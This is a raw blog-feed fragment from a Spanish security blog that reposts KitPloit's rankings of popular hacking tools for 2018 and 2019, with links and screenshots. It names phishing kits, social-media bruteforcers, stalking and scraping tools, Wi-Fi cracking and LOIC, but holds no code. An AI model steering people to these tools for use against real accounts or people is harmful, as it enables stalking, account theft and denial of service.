href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoR5xc2-5vzQjTAtY0QI7nMBw8dZHRPkYrOL_2ANSOTjE0Khc6YHqLyDFezZXZPBT_MV4BVDbreZ5XXoSj9Nw5HfwYLoU_Gz96FuaDrLxdbLiYp3AFanKoXkcevbvfjYHht9G7okAOhUJW\/s1600\/Tool-X_1_Logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"799\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoR5xc2-5vzQjTAtY0QI7nMBw8dZHRPkYrOL_2ANSOTjE0Khc6YHqLyDFezZXZPBT_MV4BVDbreZ5XXoSj9Nw5HfwYLoU_Gz96FuaDrLxdbLiYp3AFanKoXkcevbvfjYHht9G7okAOhUJW\/s400\/Tool-X_1_Logo.png\" width=\"390\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/08\/hacktronian-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHacktronian - All In One Hacking Tool For Linux \u0026amp; Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1zNZXfNUhF_0xHfnBlfObpySQLYc-NMVsUdxZ-Wnsf9n2hN7uWbROCRDAOK8hyHpACA9uGEyue_3EzZAVf8AegdVTolrPtPaz2NWVHYzHeXZpAUK80e0T3EnhP0MOVvuZjHgF5VKW53S9\/s1600\/hacktronian_1_logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"683\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1zNZXfNUhF_0xHfnBlfObpySQLYc-NMVsUdxZ-Wnsf9n2hN7uWbROCRDAOK8hyHpACA9uGEyue_3EzZAVf8AegdVTolrPtPaz2NWVHYzHeXZpAUK80e0T3EnhP0MOVvuZjHgF5VKW53S9\/s400\/hacktronian_1_logo.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/11\/ultimate-facebook-scraper-bot-which.html\" target=\"_blank\"\u003EUltimate Facebook Scraper - A Bot Which Scrapes Almost Everything About A Facebook User'S Profile Including All Public Posts\/Statuses Available On The User'S Timeline, Uploaded Photos, Tagged Photos, Videos, Friends List And Their Profile Photos\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiaktVaooZBiH63Oqfq_8C8Ji_JBkwIYeEg1WQXS7cfTJ711X26gqnkSioXxKVYlXWbMv1VF2YpPQfgU4yhyQovUXATPHWa4Sa08XLd5xqdBZlosML-VMesrpYIxmVblCTwJM684dhAiEc\/s1600\/Ultimate-Facebook-Scraper_19_screenshot.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"789\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiaktVaooZBiH63Oqfq_8C8Ji_JBkwIYeEg1WQXS7cfTJ711X26gqnkSioXxKVYlXWbMv1VF2YpPQfgU4yhyQovUXATPHWa4Sa08XLd5xqdBZlosML-VMesrpYIxmVblCTwJM684dhAiEc\/s400\/Ultimate-Facebook-Scraper_19_screenshot.png\" width=\"388\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente: \u003C\/b\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/top-20-most-popular-hacking-tools-in.html\" target=\"_blank\"\u003Ehttps:\/\/kitploit.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7548698232456184236\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7548698232456184236"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7548698232456184236"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2019"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_Ds4DUGVOsDW-O9ZjsXROzlh5Lz0h1K0Rr6R3PSMazvnW4eZGAff_pJBMD1B4l4QLD70qoWV0qgmDGQ36NAfGEURcZNJTdDTmIxxGT6VZszX68EaQozbk_hQuzZA5a5qDX-SpECFr4Vu\/s72-c\/best-tools-2019.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7309642809039644093"},"published":{"$t":"2018-12-28T10:11:00.000-03:00"},"updated":{"$t":"2018-12-28T10:11:08.102-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2018"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhELom_Ru4K432pvBoIi-E1LqjwHSCvXBr_QShCIOeegsm8qY3MI-CeW7bplUpZuooPsN8m-LqZOECiu-gLCUioKQiU6IqgKbPJVWHqdPjcmyQtmUAbptToTDwbEBIT_GeaxAKkemSbzqwd\/s1600\/tools-2018-title-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhELom_Ru4K432pvBoIi-E1LqjwHSCvXBr_QShCIOeegsm8qY3MI-CeW7bplUpZuooPsN8m-LqZOECiu-gLCUioKQiU6IqgKbPJVWHqdPjcmyQtmUAbptToTDwbEBIT_GeaxAKkemSbzqwd\/s640\/tools-2018-title-2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2018. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, \u003Cb\u003EOSINT\u003C\/b\u003E, entre otras. De la lista la que más me gusta es ANDRAX (n° 10) que es una completa suite que corre en Android con un arsenal completo de herramientas que se pueden utilizar gracias a Termux, es como la versión de nuestro queridísimo Kali Linux pero para Android.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin más, los dejo con la lista:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/07\/eagleeye-stalk-your-friends-find-their.html\" target=\"_blank\"\u003EEagleEye - Stalk Your Friends. Find Their Instagram, FB And Twitter Profiles Using Image Recognition And Reverse Image Search\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-dcX86p7Kc07TrwkCktuGmVk4jSpuHF_t9z5hyNacYaN4d67dWTIpDS12PeUGJ27k9Qn7JEk2VBPh-7bVNE7JPU_ZD62Iwj58l1A-Bh5ATGv7DzbIWLFPePG0FQCNppymBLpqjZzeVTE\/s1600\/EagleEye_4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"673\" data-original-width=\"943\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-dcX86p7Kc07TrwkCktuGmVk4jSpuHF_t9z5hyNacYaN4d67dWTIpDS12PeUGJ27k9Qn7JEk2VBPh-7bVNE7JPU_ZD62Iwj58l1A-Bh5ATGv7DzbIWLFPePG0FQCNppymBLpqjZzeVTE\/s320\/EagleEye_4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/04\/hijacker-v15-all-in-one-wi-fi-cracking.html\" target=\"_blank\"\u003EHijacker v1.5 - All-in-One Wi-Fi Cracking Tools for Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDfxybBnmF3Ol0_KB1KvBcGQ_chVCeryN2WghtfxkmLg-9MUtwSLBSSni8HmVH-o6wvtJRgLBgBCi2bJn8w6j6_jwz2OqU8DR0VtTYzsmvJkZpJ8pkZNp1oHYpmIEuuluHKEt9p-QJKEk\/s640\/01_airodump_view.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"360\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDfxybBnmF3Ol0_KB1KvBcGQ_chVCeryN2WghtfxkmLg-9MUtwSLBSSni8HmVH-o6wvtJRgLBgBCi2bJn8w6j6_jwz2OqU8DR0VtTYzsmvJkZpJ8pkZNp1oHYpmIEuuluHKEt9p-QJKEk\/s320\/01_airodump_view.png\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2014\/12\/loic-108-low-orbit-ion-cannon-network.html\" target=\"_blank\"\u003ELOIC 1.0.8 (Low Orbit Ion Cannon) - A network stress testing application\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7MccKP1Z0C_13zMyUyNnhvMRZKQ2sux0rwnKHaEuQ310wfA2rJTjgm0tqYlBRlniBVq7rviEBlxQ1SGrkaFV6ivuCOIFT6WxwR5Uyx9veGAOs8ytt_lZhDkDSyDAxwS5qtaYE-6PWNLY\/s1600\/LOIC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"998\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7MccKP1Z0C_13zMyUyNnhvMRZKQ2sux0rwnKHaEuQ310wfA2rJTjgm0tqYlBRlniBVq7rviEBlxQ1SGrkaFV6ivuCOIFT6WxwR5Uyx9veGAOs8ytt_lZhDkDSyDAxwS5qtaYE-6PWNLY\/s320\/LOIC.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2017\/11\/trape-people-tracker-on-internet-learn.html\" target=\"_blank\"\u003ETrape - People tracker on the Internet (The evolution of phishing attacks) OSINT\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMJuPXp9VlX0_q_OcISMjOPVkRqbEDwibCEt3ZgiZ2YcOXk9GBPBgbkvAsu-RWYbJ3Z3uJK9ZcZGLjSNA-KNu62olVFyQKFDwzyygPvkK2v0DpzzxVp2IMG9Z60gUnJaA6YRW0t2-guzw\/s640\/trape_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"307\" data-original-width=\"640\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMJuPXp9VlX0_q_OcISMjOPVkRqbEDwibCEt3ZgiZ2YcOXk9GBPBgbkvAsu-RWYbJ3Z3uJK9ZcZGLjSNA-KNu62olVFyQKFDwzyygPvkK2v0DpzzxVp2IMG9Z60gUnJaA6YRW0t2-guzw\/s320\/trape_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/08\/blackeye-most-complete-phishing-tool.html\" target=\"_blank\"\u003EBlackEye - The Most Complete Phishing Tool, With 32 Templates +1 Customizable\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHdVxEaklKUhnQp6zUaXJomhN2o33ROB-LdM85cvkXHjC0B0C3OvLY9AxzAMVchvkTsFWZTNbntSkbWXyxE5R796xQQnb5JcKLYhPnS3XJYlyuQEbK4sz5-iQEl7RRjMqFNovnsL7ouH5L\/s640\/blackeye_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"497\" data-original-width=\"640\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHdVxEaklKUhnQp6zUaXJomhN2o33ROB-LdM85cvkXHjC0B0C3OvLY9AxzAMVchvkTsFWZTNbntSkbWXyxE5R796xQQnb5JcKLYhPnS3XJYlyuQEbK4sz5-iQEl7RRjMqFNovnsL7ouH5L\/s320\/blackeye_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/04\/mercury-hacking-tool-used-to-collect.html\" target=\"_blank\"\u003EMercury - A Hacking Tool Used To Collect Information And Use The Information To Further Hurt The Target\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN1PBmUcbRJFBRYcIrxMmOR6DNBNbig8SzfUUs7ABdf3VAOhJI_ERHvMGk4mkLVUhbbN2srJYxZxHlqhPao2knccyYtiWMcEkFoGHZPDeJYaOBeEfPvLsoGi3DnmlyQpefx1tVftAXslA\/s640\/Mercury.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"383\" data-original-width=\"640\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN1PBmUcbRJFBRYcIrxMmOR6DNBNbig8SzfUUs7ABdf3VAOhJI_ERHvMGk4mkLVUhbbN2srJYxZxHlqhPao2knccyYtiWMcEkFoGHZPDeJYaOBeEfPvLsoGi3DnmlyQpefx1tVftAXslA\/s320\/Mercury.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/06\/vooki-web-application-vulnerability.html\" target=\"_blank\"\u003EVOOKI - Web Application Vulnerability Scanner\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQP-PSoF95sN85Efc-k5p-fSIwoPf7I7tDTlu3Bj-jFa-OcOMnOI8JSlM7cgEYAembuhe4ZzMoSpuIHlbU9xusc6sDRaBYIOOwfvp9zSX-a8XdL2Ymm32Rd6HNgbg3NIUrg5cOhlA1DD0\/s640\/vooki_image.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"640\" height=\"171\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQP-PSoF95sN85Efc-k5p-fSIwoPf7I7tDTlu3Bj-jFa-OcOMnOI8JSlM7cgEYAembuhe4ZzMoSpuIHlbU9xusc6sDRaBYIOOwfvp9zSX-a8XdL2Ymm32Rd6HNgbg3NIUrg5cOhlA1DD0\/s320\/vooki_image.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/07\/devploit-v36-information-gathering-tool.html\" target=\"_blank\"\u003EDevploit v3.6 - Information Gathering Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2bFbY5dW-SNaQwdhkWXC-dog0IS8iqqQtQinmKDo2cR_dYAwbgCT60MFsAvfIi347Km9dz2cS4_qQw9z7jN4iFWJz_7ey36jsS_BK33FufMjbmzZxwhpCwVmfli1_G8wpNtb3f-pP2Vw\/s640\/Devploit_8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2bFbY5dW-SNaQwdhkWXC-dog0IS8iqqQtQinmKDo2cR_dYAwbgCT60MFsAvfIi347Km9dz2cS4_qQw9z7jN4iFWJz_7ey36jsS_BK33FufMjbmzZxwhpCwVmfli1_G8wpNtb3f-pP2Vw\/s320\/Devploit_8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/04\/tinfoleak-v24-most-complete-open-source.html\" target=\"_blank\"\u003ETinfoleak v2.4 - The Most Complete Open-Source Tool For Twitter Intelligence Analysis\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8X3m8RzdCS_nCbap0Q4GXjKNmwGdaDe6f_3c3CY_FP4t29hMCbnkxkcHSWgIl3xN3zFc_-NZkiFtpSeFM-2uI4F7inhJGJZch0zNQkg0uffFVVsVOMHD0K0mA5pT0KyC8gq95gNU9tak\/s640\/tinfoleak-ui.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"357\" data-original-width=\"640\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8X3m8RzdCS_nCbap0Q4GXjKNmwGdaDe6f_3c3CY_FP4t29hMCbnkxkcHSWgIl3xN3zFc_-NZkiFtpSeFM-2uI4F7inhJGJZch0zNQkg0uffFVVsVOMHD0K0mA5pT0KyC8gq95gNU9tak\/s320\/tinfoleak-ui.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/10\/andrax-first-and-unique-penetration.html\" target=\"_blank\"\u003EANDRAX - The First And Unique Penetration Testing Platform For Android Smartphones\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEmefJzyGJ4iAoGI6xIOZwEAopY4d4V2qdoS3cvR4nXwaHNgtR74asvMnIJmy5X8pnzgOOOMdbk8_Ji-HL8h_NjjeKpB-xHFl4S2O0KWkefDn__gAknPEUU5Auht4OAewaz3nSNipQrLV9\/s640\/andrax.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEmefJzyGJ4iAoGI6xIOZwEAopY4d4V2qdoS3cvR4nXwaHNgtR74asvMnIJmy5X8pnzgOOOMdbk8_Ji-HL8h_NjjeKpB-xHFl4S2O0KWkefDn__gAknPEUU5Auht4OAewaz3nSNipQrLV9\/s320\/andrax.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/09\/socialbox-bruteforce-attack-framework.html\" target=\"_blank\"\u003ESocialBox - A Bruteforce Attack Framework (Facebook, Gmail, Instagram, Twitter)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVdZ1YKJW22k4QkKAb8iZTJdGdHGrMLHNxyqsic05fLzmjFbVGjMJzYjEl6oFS989M5d2kMVpOOXj-Sjsvpy8XQHxaiaxgzb6lRIDbHgk5Qisbk0NnZqfVyn8ABTDMIpDTondI78JltgSQ\/s640\/SocialBox_1_sb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"577\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVdZ1YKJW22k4QkKAb8iZTJdGdHGrMLHNxyqsic05fLzmjFbVGjMJzYjEl6oFS989M5d2kMVpOOXj-Sjsvpy8XQHxaiaxgzb6lRIDbHgk5Qisbk0NnZqfVyn8ABTDMIpDTondI78JltgSQ\/s320\/SocialBox_1_sb.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/03\/th3inspector-tool-for-information.html\" target=\"_blank\"\u003ETh3Inspector - Tool for Information Gathering\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4FPvfZOePwrPP99Pl9s163ra21HXhjaT4MpA9fWSovIN9ADeQJdzIxDbwCgNSRU19mzeH-8H7cHrt5KN6cJVUilWZB_eXnu4oRKNKNvXKTchksjhc-B7VQdGGE7sG7bA6wk36glSuVa0\/s640\/Th3inspector_5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"435\" data-original-width=\"640\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4FPvfZOePwrPP99Pl9s163ra21HXhjaT4MpA9fWSovIN9ADeQJdzIxDbwCgNSRU19mzeH-8H7cHrt5KN6cJVUilWZB_eXnu4oRKNKNvXKTchksjhc-B7VQdGGE7sG7bA6wk36glSuVa0\/s320\/Th3inspector_5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/07\/pure-blood-v20-penetration-testing.html\" target=\"_blank\"\u003EPure Blood v2.0 - A Penetration Testing Framework Created For Hackers \/ Pentester \/ Bug Hunter\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxKIhPBbnZ7vOi3lsHZ7HKjSwEZBc2UE3kyYxuEmxnyFUrIXqB5pkAeILEWHGgl_H7nzgdkbmT33gA0CrLK83A0Xn7TkcwTlb156CwyZ_MOSYqTYmkS5OTFopZCXjxKdNTYfVzLOM9oQJk\/s1600\/pureblood.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"493\" data-original-width=\"607\" height=\"259\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxKIhPBbnZ7vOi3lsHZ7HKjSwEZBc2UE3kyYxuEmxnyFUrIXqB5pkAeILEWHGgl_H7nzgdkbmT33gA0CrLK83A0Xn7TkcwTlb156CwyZ_MOSYqTYmkS5OTFopZCXjxKdNTYfVzLOM9oQJk\/s320\/pureblood.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/08\/kali-linux-20183-release-penetration.html\" target=\"_blank\"\u003EKali Linux 2018.3 Release - Penetration Testing and Ethical Hacking Linux Distribution\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 